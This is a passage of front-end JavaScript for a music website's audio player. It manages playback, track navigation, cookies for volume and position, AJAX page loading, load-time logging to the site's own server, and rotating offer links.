                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    break;
                }
            }
            if (i == songs.length - 2) {
                getAjaxNextPage();
            }
        }
    } catch (e) {
        console.log(e);
    }
    return;
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length < 1) {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    if ($(songs[i + 1]).attr('data-fixed-id') != fix_id) {
                        $('body').find('.preload_audio').remove();
                    }
                    break;
                }
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function errorEvent(e) {
    console.log('error song');
    e.target.pause();
	deleteCookie('played');
    nextSong();
}

function timeupdateEvent() {
	clearInterval(play_timer);
	play_warning = false;

	var ct = $(this).attr('data-currentTime');
    if (typeof ct != 'undefined' && ct >0){
		$(this).removeAttr('data-currentTime');
		this.currentTime = Number(ct);
	}
	$('body').find('.loading-track').removeClass('loading-track');
    var p = this.currentTime / this.duration;
    var fix_id = $(this).attr('data-fixed-id');
    try {
        setCookie('audio_timeline', p.toFixed(2), {
            expires: 84600
        });
		setCookie('audio_time', this.currentTime, {
            expires: 84600
        });
		setCookie('audio_id', fix_id, {
            expires: 84600
        });
		setCookie('played', 1, {
            expires: 84600
        });
		clearInterval(my_interval);
    } catch (e) {
        console.log(e);
    }
    this.loop = $('body').hasClass('audio_loop');
    $(fixedPlayer).find('.track-controls__seek-bar').val(p);
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    $(player).find('.track-controls__seek-bar').val(p);
    $(player).find('.track-controls__time').html(secondsToTime(this.currentTime));
    $(fixedPlayer).find('.player__length').html(secondsToTime(this.currentTime));
	if(!this.paused && $(player).find('audio').length > 0) {
		$(player).find('audio')[0].currentTime = this.currentTime;
		$(fixedPlayer).find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		$(player).find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
	}
}

function loadedmetadataEvent() {

    var fix_id = $(this).attr('data-fixed-id');
    var ct = $(this).attr('data-currentTime');
    try {
        var t = (new Date()).getTime();
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        var old_t = $(this).attr('data-init-time');
        // var old_t = $(a).attr('data-init-time');
		if (typeof old_t != 'undefined') {
            $(a).attr('data-inited-time', t);
			var src = $(this).attr('src');
			if(typeof src == 'undefined') {
				src = $(this).find('source:first-child').attr('src');
			}
            $.post('/ajax/log_audio.php', {
                'id': fix_id,
                't': t - old_t,
                'f': src,
                'is_new': 2
            });
			// if(t - old_t > 20000 || typeof jon_test != 'undefined') {
				// slowLoadingInit ();
			// }
        }
		if (typeof ct != 'undefined' && ct >0){
			this.currentTime = Number(ct);
		}
    } catch (e) {
        console.log(e);
    }
	$(this).removeAttr('onload');
	// $(this).removeAttr('data-currentTime');
    var p = this.currentTime / this.duration;
    $(fixedPlayer).find('.track-controls__seek-bar').val(p);
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    $(player).find('.track-controls__seek-bar').val(p);
    $(player).find('.track-controls__time').html(secondsToTime(this.currentTime));
    var initDuration = parseInt($(player).find('.player__length').attr('data-duration'));
    var newDuration = Math.floor(this.duration);
    $(fixedPlayer).find('.player__length').html(secondsToTime(this.currentTime));
    if (start_from_cookie && save_audio_to_cookie) {
        start_from_cookie = 0;
        var audio_timeline = getCookie('audio_timeline');
        if (audio_timeline != undefined) {
            setTimeline(parseFloat(audio_timeline));
        }
    }
}

function endedEvent(e) {
    var fix_id = $(this).attr('data-fixed-id');
    try {
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        $(a).attr('data-is-ended', '1');
    } catch (e) {
        console.log(e);
    }
    if (e.target.duration > 0) {
        nextSong();
    }
}

function canplaythroughEvent(e) {
    if (e.target.paused) {
       // e.target.play();
    }
}

function audioPlay(audio) {
	slowLoadingClear ();
    testMSG('start player');
    var player = $(audio).closest('.player-container');
    var new_audio = audio;
    $(fixedPlayer).fadeIn(500);

	var is_fixed = 1;
	var t = (new Date()).getTime();


    if ($(audio).closest('#fixed-player').length < 1) {
		deleteCookie('audio_timeline');
		deleteCookie('audio_time');
		deleteCookie('audio_id');
        $('body').find('.player-container').removeClass('active');
        $(player).addClass('active');
        var product_id = $(audio).attr('data-product-id');
        if (!$(audio).closest('.block-player').hasClass('active')) {
            $('body').find('.block-player').removeClass('active');
            $('body').find('.block-player[data-id="' + product_id + '"]').addClass('active');
        }
        var id = $(audio).attr('data-id');
        if (typeof id === 'undefined') {
            return;
        }
        var fix_audio = $(fixedPlayer).find('audio');
        var fix_id = $(fix_audio).attr('data-fixed-id');
		$(fix_audio).attr('data-init-time', t + '');
		$(fix_audio).attr('data-is-ended', '0');

        if (id != fix_id) {
            fix_id = id;
            try {
                var i = 1;
                // $(fixedPlayer).find('audio').remove();
				new_audio = fix_audio;
                // new_audio = $(audio).clone(false).appendTo($(audio).parent());
                window.sounds[$(audio).attr('data-id')] = audio[0];
                // $(audio).attr('data-id', '').attr('data-fixed-id', $(audio).attr('data-id')).insertAfter($(fixedPlayer).find('.player-container .player'));
				$(new_audio).html($(audio).html());
                fix_audio = $(fixedPlayer).find('audio');

				$(audio).attr('data-init-time', t + '');
                $(audio).attr('data-is-ended', '0');
                $(fix_audio[0]).attr('data-init-time', t + '');
                $(fix_audio[0]).attr('data-is-ended', '0');
                $(fix_audio[0]).addClass('need-play');
                $(fix_audio[0]).closest('.player-container').addClass('loading-track');
                // fix_audio[0].pause();
                $(fix_audio).attr('data-fixed-id', fix_id);
                $(fix_audio).attr('data-product-id', product_id);
                if ($(fix_audio).attr('preload') == undefined || $(fix_audio).attr('preload') == '') {
                    // $(fix_audio).attr('preload', 'metadata');
                }
                if (save_audio_to_cookie) {
                    setCookie('audio_id', fix_id, {
                        expires: 84600
                    });
                }
                // fix_audio[0].load();
                $(player).addClass('loading-track');
				// initInterval();
                try {
                    fix_audio[0].removeEventListener('error', errorEvent, false);
                    fix_audio[0].removeEventListener('timeupdate', timeupdateEvent, false);
                    fix_audio[0].removeEventListener('loadedmetadata', loadedmetadataEvent, false);
                    fix_audio[0].removeEventListener('ended', endedEvent, false);
                } catch (e) {
                    console.log(e);
                }
                fix_audio[0].addEventListener('error', errorEvent, false);
                fix_audio[0].addEventListener('timeupdate', timeupdateEvent, false);
                fix_audio[0].addEventListener('loadedmetadata', loadedmetadataEvent, false);
                fix_audio[0].addEventListener('ended', endedEvent, false);
                $(fixedPlayer).find('.player__track-name').html($(player).find('.player__track-name').html());
                $(fixedPlayer).find('.player__track-name').attr('href', $(player).find('.player__track-name').attr('href'));
                var volume = $(fixedPlayer).find('.track-controls__volume-control').val();
                var c_volume = getCookie('audio_volume');
                if (c_volume != undefined) {
                    volume = c_volume;
                }
                // fix_audio[0].volume = volume;
                $(player).find('.track-controls__volume-control').val(volume);
                $(fixedPlayer).find('.track-controls__volume-control').val(volume);
                $(fixedPlayer).find('.player__likes span').html(Number($($('body').find('.likes-button__counter')[0]).text()));
                $(fixedPlayer).find('.player__likes').attr('class', $(player).find('.player__likes').attr('class')).attr('data-id', id);
                $(fixedPlayer).find('.player__favorite').attr('class', $(player).find('.player__favorite').attr('class'));
                $(fixedPlayer).find('.player__download').attr('href', $(player).find('.player__download').attr('href'));
                if (window.matchMedia('(max-width: 767px)').matches) {
                    $('body').find('main .player__track-name-init').fadeIn();
                    $('body').find('main .player-container-bottom, .main .player__element_mobile').hide();
                    $(player).find('.player-container-bottom').slideDown();
                    $(player).find('.player__element_mobile').fadeIn();
                }
            } catch (e) {
                console.log(e);
            }
			is_fixed = 0;
        } else {
			
            // console.log(id);
			is_fixed = 1;
        }
    } else {
		is_fixed = 1;
        fix_audio = $(fixedPlayer).find('audio');
        fix_id = $(fix_audio).attr('data-fixed-id');
		$(fix_audio).attr('data-init-time', t + '');
		$(fix_audio).attr('data-is-ended', '0');
		
    }
	play_warning = false;
	clearInterval(play_timer);
	sub_file = false;
	play_timer = setInterval(function () {
		var old_t = $(fix_audio).attr('data-init-time');
		var t = (new Date()).getTime();    
		// console.log(t - old_t);
		var delta = Math.floor((t - old_t) / 1000);
		console.log(delta);
		if(delta % 15 == 14) {
			replayAudioSubDomain();
		}
		if(delta>2){
           jQuery(document).find('.loading-track').removeClass('loading-track');
            jQuery(document).find('.player__play-pause-btn_pause').removeClass('player__play-pause-btn_pause').removeClass('player__play-pause-btn_active');
        }
		if((delta > 20 || typeof jon_test != 'undefined') && !play_warning) {
			slowLoadingInit();
			// clearInterval(play_timer);
			play_warning = true;
		}
	},1000);
    try {
        // clearTimeout(playerTimer);
    } catch (e) {
        console.log(e);
    }
    // playerTimer = setTimeout(function() {
        // try {
            // var fix_audio = $(fixedPlayer).find('audio');
            // if (fix_audio[0].paused && $(fix_audio[0]).hasClass('need-play')) {
                // fix_audio[0].play();
            // }
            // $(fix_audio[0]).removeClass('need-play');
        // } catch (e) {}
    // }, 1000);
    if(is_fixed) {
		fix_audio[0].play();
	} else {
		try {
			fix_audio[0].removeEventListener('canplaythrough, loadeddata, canplay', canplaythroughEvent);
		} catch (e) {
			console.log(e);
		}
		fix_audio[0].addEventListener('canplaythrough, loadeddata, canplay', canplaythroughEvent);
		var data_audio  = {
			html:$(audio).html(), 
			// currentTime: audio[0].currentTime,
			target: audio,
		}
		if(typeof audio[0] != 'undefined' && typeof audio[0].currentTime != 'undefined') {
			data_audio.currentTime = audio[0].currentTime;
		}
		
		jsplayer.addTrack(data_audio);
		jsplayer.play();
		currentTimeCheck();
		$('body').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
		$('audio[data-id="' + fix_id + '"]').closest('.player-container').find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		$(fixedPlayer).find('.player-container').find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		preloadNext(new_audio);
	}
	
}

function audioPause(audio) {
    try {
        var fix_audio = $(fixedPlayer).find('audio');
        $(fix_audio[0]).removeClass('need-play');
        fix_audio[0].pause();
        var id = $(fix_audio).attr('data-fixed-id');
        $('body').find('audio[data-id="' + id + '"]').closest('.player-container').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
        $(fixedPlayer).find('.player-container').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
        // deleteCookie('audio_id');
		deleteCookie('played');
    } catch (e) {}
}

function getAjaxNextPage() {
    var pagination = $('body').find('.pagination__list');
    if (pagination.length > 0) {
        var next_page = $(pagination).attr('data-next-page');
        $(pagination).attr('data-next-page', '');
        if (next_page != '') {
            $.post(next_page, {
                'ajaxNextPage': 1
            }).done(function(response) {
                var old_page = next_page;
                try {
                    var page_wrapper = response.match(/<meta block="ajax_products">([\S\s]*)<meta block="ajax_products_end">/i);
                    next_page = response.match(/data-next-page="(.*?)"/i);
                    if (next_page === null) {
                        next_page = '';
                    } else {
                        next_page = next_page[1];
                    }
                    $('body').find('.pagination__list').attr('data-next-page', next_page);
                    if (page_wrapper !== null) {
                        var root = location.protocol + '//' + location.host;
                        var hisObj = {
                            'url': location.href
                        };
                        window.history.pushState(hisObj, '', (old_page == '/user/logout' ? root : root + old_page));
                        $('body').find('.pagination').remove();
                        $('body').find('.js-playlist').append(page_wrapper[1]);
                        adsenceInit();
                        symbolLimit();
                        contentInner();
                    }
                } catch (e) {
                    console.log(e);
                }
            });
        }
    }
}

function nextSong() {
    var fix_id = $('body').find('.fixed-player audio').attr('data-fixed-id');
    try {
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        var t = $(a).attr('data-inited-time');
        var old_t = $(a).attr('data-init-time');
        if (old_t != undefined) {
            var t_next = (new Date()).getTime();
            if (t == undefined) {
                t = t_next;
            }
            var is_ended = $(a).attr('data-is-ended');
			var src = $(a).attr('src');
			if(typeof src == 'undefined') {
				src = $(a).attr('data-src');
			}
            $(a).attr('data-inited-time', t);
            $.post('/ajax/log_audio.php', {
                'id': fix_id,
                't': t - old_t,
                'f': src,
                'is_new': 2,
                'is_next': t_next - old_t,
                'is_ended': is_ended
            });
        }
    } catch (e) {
        console.log(e);
    }
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length > 0) {
            var url = next_page.attr('href');
            updatePage(url);
            var audio = $('body').find('.player-container_main audio');
            if (audio.length > 0) {
                audioPlay(audio[0]);
            }
        } else {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            var played = false;
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    if ($(songs[i + 1]).attr('data-fixed-id') != fix_id) {
                        audioPlay(songs[i + 1]);
                        played = 1;
                    }
                    break;
                }
            }
            if (!played && songs.length > 1) {
                audioPlay(songs[0]);
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function prevSong() {
    try {
        var prev_page = $('body').find('.prev-next-song__prev');
        if (prev_page.length > 0) {
            var url = prev_page.attr('href');
            updatePage(url);
            var audio = $('body').find('.player-container_main audio');
            if (audio.length > 0) {
                audioPlay(audio[0]);
            }
        } else {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            for (var i = songs.length - 1; i > -1; i--) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i - 1) > -1) {
                    audioPlay(songs[i - 1]);
                    break;
                }
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function setVolume(value) {
    var fix_audio = $(fixedPlayer).find('audio');
    var fix_id = $(fix_audio).attr('data-fixed-id');
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    value = parseFloat(value);
    fix_audio[0].volume = value;
    setCookie('audio_volume', value, {
        expires: 84600
    });
    $(fixedPlayer).find('.track-controls__volume-control').val(value);
    $(player).find('.track-controls__volume-control').val(value);
}

function setTimeline(value) {
    var fix_audio = $(fixedPlayer).find('audio');
    var fix_id = $(fix_audio).attr('data-fixed-id');
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    value = parseFloat(value);
    fix_audio[0].currentTime = value * fix_audio[0].duration;
    $(fixedPlayer).find('.track-controls__seek-bar').val(value);
    $(player).find('.track-controls__seek-bar').val(value);
	$(player).find('audio')[0].currentTime = fix_audio[0].currentTime;
	try {
        setCookie('audio_timeline', value.toFixed(2), {
            expires: 84600
        });
		setCookie('audio_time', fix_audio[0].currentTime, {
            expires: 84600
        });
		setCookie('audio_id', fix_id, {
            expires: 84600
        });
		clearInterval(my_interval);
    } catch (e) {
        console.log(e);
    }
    	
}

function updatePage(url, is_back) {
	document.location.href = url;
    if ($('body').hasClass('loading-page')) {
        return;
    }
    if (is_back === undefined) is_back = false;
    if (typeof url != 'undefined') {
        if (url.indexOf('http') === 0) {
            location.href = url;
            return;
        }
        var root = location.protocol + '//' + location.host;
        if (!is_back) {
            var hisObj = {
                'url': location.href
            };
            window.history.pushState(hisObj, '', (url == '/user/logout' ? root : root + url));
        }
        $('.header-fixed-menu').removeClass('header-fixed-menu_visible');
        $('.main-navigation').removeClass('main-navigation_visible');
        $('body').addClass('loading-page');
        $.ajax({
            'url': url,
            'type': 'GET',
            'async': true,
        }).done(function(response) {
			$('html, body').animate({
				scrollTop: 0
			}, 200);
            $('body').removeClass('loading-page');
            var page_wrapper = response.match(/<span class="start_page_content"><\/span>([\S\s]*)<span class="end_page_content"><\/span>/i);
            var page_title = response.match(/<title>([\S\s]*)<\/title>/i);
            if (page_wrapper !== null) {
                document.title = page_title[1];
                $('body').find('span.start_page_content').next()[0].outerHTML = page_wrapper[1];
                if (!url.match(/tags=/)) {
                    if (url.indexOf('#') > -1) {
                        // var obj = $('a[name="download"]');
                        var obj = $('a[data-name="download"]');
                    } 
                }
                if (page_wrapper[1].indexOf('g-recaptcha') > 0) {
                    try {
                        myCallBackCaptcha();
                    } catch (e) {
                        console.log(e);
                    }
                }
                try {
                    symbolLimit();
                    contentInner();
                    adsenceInit();
                } catch (e) {
                    console.log(e);
                }
				lazyLoad();
            }
            if (need_play_audio) {
                var audios = $('body').find('.player-block__inner-product').find('audio');
                if (audios.length > 0) {
                    $(audios[0]).closest('.player-container').find('.player__play-pause-btn').click();
                }
                need_play_audio = false;
            }
        }).fail(function() {
            $('body').removeClass('loading-page');
            var modalname = 'error_page';
            if (modalname.length !== 0) {
                $('body').addClass('body-no-scroll');
                $('.modal-container').addClass('modal-container_visible');
                $('.' + modalname + '-modal').addClass('modal_visible');
            }
        });
    }
}

function secondsToTime(time) {
    var h = Math.floor(time / (60 * 60)),
        dm = time % (60 * 60),
        m = Math.floor(dm / 60),
        ds = dm % 60,
        s = Math.ceil(ds);
    if (s === 60) {
        s = 0;
        m = m + 1;
    }
    if (s < 10) {
        s = '0' + s;
    }
    if (m === 60) {
        m = 0;
        h = h + 1;
    }
    if (m < 10) {}
    var fulltime = '';
    if (h === 0) {
        fulltime = m + ':' + s;
    } else {
        fulltime = h + ':' + m + ':' + s;
    }
    return fulltime;
}

function canplayEvent() {
    var id = $(this).attr('data-id');
    var duration = this.duration;
}

function errorEvent2() {
    var id = $(this).attr('data-id');
    var duration = this.duration;
}

function addListenerAudio(a) {
    try {
        a.removeEventListener('canplay', canplayEvent, false);
        a.removeEventListener('error', errorEvent2, false);
    } catch (e) {
        console.log(e);
    }
    a.addEventListener('canplay', canplayEvent, false);
    a.addEventListener('error', errorEvent2, false);
}

function setMenuSong(player) {
    var info = $('body').find('.player-mobile-menu__container');
    var id = $(player).find('audio').attr('data-id');
    if ($(player).find('audio').attr('data-fixed-id') !== undefined) {
        id = $(player).find('audio').attr('data-fixed-id');
    }
    $(info).attr('data-id', id);
    $(info).find('.player-mobile-menu__track-name').html($(player).find('.player__track-name').html());
    $(info).find('.show-all-link_player-mobile-menu').attr('href', $(player).find('.player__track-name').attr('href'));
    $(info).find('.ws-likes-comments__comments').attr('href', $(player).find('.player__track-name').attr('href'));
    $(info).find('.player-mobile-menu__link-to-video').hide();
    $(info).find('.player-mobile-menu__link-to-lyrics').hide();
    $(info).find('.player-mobile-menu__link-to-notes').hide();
    $(info).find('.player__likes span').html($(player).find('.player__likes span').html()).parent().attr('data-id', id).parent().removeClass('ws-likes-comments__likes_liked');
    if ($(player).find('.player__likes').hasClass('player__likes_green')) {
        $(info).find('.player__likes').parent().addClass('ws-likes-comments__likes_liked');
    }
    $(info).find('.ws-comments span').html(0);
    if ($(player).find('.player__favorite').hasClass('block-player__item-favorite_in-favorites')) {
        $(info).find('.ws-add-to-play-list').addClass('block-player__item-favorite_in-favorites').html('<span>Удалить из плейлиста</span>');
    } else {
        $(info).find('.ws-add-to-play-list').removeClass('block-player__item-favorite_in-favorites').html('<span>Добавить в плейлист</span>');
    }
    $.post('/ajax/get_info.php', {
        'id': id
    }).done(function(data) {
        try {
            if (data.videos) {
                $(info).find('.player-mobile-menu__link-to-video').attr('href', data.url).show();
            }
            if (data.notes) {
                $(info).find('.player-mobile-menu__link-to-notes').attr('href', data.url).show();
            }
            if (data.text) {
                $(info).find('.player-mobile-menu__link-to-lyrics').attr('href', data.url).show();
            }
            if (data.comments) {
                $(info).find('.ws-comments span').html(data.comments);
            }
        } catch (e) {}
    });
}

function autoplay() {
    var autoplay = $('body').find('audio[prop-autoplay="autoplay"]');
    if (autoplay.length > 0) {
        audioPlay($(autoplay));
    }
}
var cur_ind_offer = 0;
function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}
function rand_bottom_offer() {
	var n = offers_bottom.length - 1;
	cur_ind_offer++;
	if(cur_ind_offer > n) {
		cur_ind_offer = 0;
	}
	var item = offers_bottom[cur_ind_offer];
	$('.subplayer-link-mobile').attr('href', item.url).html(item.txt);
}
$(function() {
	if(typeof offers_bottom !== 'undefined' && offers_bottom.length > 0) {
		cur_ind_offer = getRandomInt(0, offers_bottom.length-1);
		rand_bottom_offer();
		setInterval(function() {
			rand_bottom_offer();
		}, 40000);
	}
});